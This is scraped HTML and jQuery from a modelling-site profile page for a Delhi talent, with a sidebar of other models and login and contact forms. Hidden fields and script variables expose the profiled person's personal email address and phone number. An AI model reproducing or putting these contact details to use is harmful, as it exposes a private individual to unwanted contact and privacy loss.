                           <img src="https://www.dazzlerr.com/API/assets/images/1100/profile/thumbnail/1EDC9290-D9D9-48FB-F557-6B14B36EEA60_thumb.jpg" alt="Janak Kasana - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/janakkasana">Janak Kasana</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/Es6skqd2">
                           <img src="https://dazzlerr.s3.ap-south-1.amazonaws.com/23949/F5ED9F9E-5C2C-417C-9602-F1262147DFB4_small.jpg" alt="Preetsunekha - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/Es6skqd2">Preetsunekha</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/lTrM9yb3">
                           <img src="https://www.dazzlerr.com/API/assets/images/1642/profile/thumbnail/8BFEAB83-2484-A081-E5BA-12A94BB5F958_thumb.jpg" alt="CHANDRAN NAIR - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/lTrM9yb3">CHANDRAN NAIR</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/wgzcfnWq">
                           <img src="https://www.dazzlerr.com/API/assets/images/1402/profile/thumbnail/B9C07C67-1F70-49EE-A6DE-BC6B1EEE5E4C_thumb.jpg" alt="Prashant Yadav - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/wgzcfnWq">Prashant Yadav</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/adityarana">
                           <img src="https://www.dazzlerr.com/API/assets/images/9679/profile/thumbnail/A6C5E8AE-DD00-E2B4-DD94-9DF834E3DA21_thumb.jpg" alt="Aditya Rana - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/adityarana">Aditya Rana</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/vishukamboj">
                           <img src="https://www.dazzlerr.com/API/assets/images/2773/profile/thumbnail/26F879FA-FD02-6509-5A8D-860D1BDC0AA5_thumb.jpg" alt="Vishu Kamboj - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/vishukamboj">Vishu Kamboj</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/karangoswami">
                           <img src="https://www.dazzlerr.com/API/assets/images/3769/profile/thumbnail/B9FE864D-D148-3958-C415-129268AE49F4_thumb.jpg" alt="Karan Goswami - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/karangoswami">Karan Goswami</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <div class='alert alert-warning fade in' role='alert'>No photos found</div>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Experienced</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Delhi                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Delhi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  English, Hindi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows, Print Shoots, Calendar Shoots, Magazine Shoots, E-Commerce Shoots, Music Videos, Corporate Events, Weddings, Campus Events</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">Anywhere in India,Mumbai,Delhi NCR</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">-</span>
               </div>
                                 <div class="col-md-4 col-xs-6">
                     <h3>Biceps (inch)</h3>
                     <span id="biceps">-</span>
                  </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">-</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Payment Options</h3>
                  <span id="payment_options">-</span>
               </div>
               <div class="col-md-4 col-xs-6 Null">
                  <h3>Availability </h3>
                  <span id="availability">Null</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">-</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about">-</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               -               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="18.226.169.225" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="20810" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="0" >
                     <input type="hidden" name="talent_email" id="talent_email" value="antiwar1991@gmail.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="9836912889" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="2";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="2";
   if(user_role_id==6){
   return false;
   }  
   var user_id="20810";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="20810";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="20810";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="20810";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="20810";
var login_user_id="";

var name="";
var profile_name="Ankit Tiwari";
var profile_username="";

if(profile_username == ''){
   var profile_link = "KB8aKzap";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="20810";
var login_user_id="";

var name="";
var profile_name="Ankit Tiwari";
var profile_username="";

if(profile_username == ''){
   var profile_link = "KB8aKzap";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="20810";
var login_user_id="";

var name="";
var profile_name="Ankit Tiwari";
var profile_username="";

if(profile_username == ''){
   var profile_link = "KB8aKzap";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="20810";
      var profile_name="Ankit Tiwari";
      var email_isverified="0";
      var phone_isverified="1";
      var profile_email="antiwar1991@gmail.com";
      var profile_phone="9836912889";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="20810";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
